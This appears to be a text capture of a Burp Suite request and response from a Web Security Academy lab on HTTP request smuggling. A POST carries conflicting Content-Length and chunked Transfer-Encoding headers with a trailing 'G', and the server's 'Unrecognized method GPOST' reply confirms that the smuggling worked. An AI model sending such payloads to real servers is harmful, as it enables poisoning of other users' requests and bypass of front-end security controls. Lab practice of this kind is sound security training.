 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0aa200c404b7d0ba8498601a00520011.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"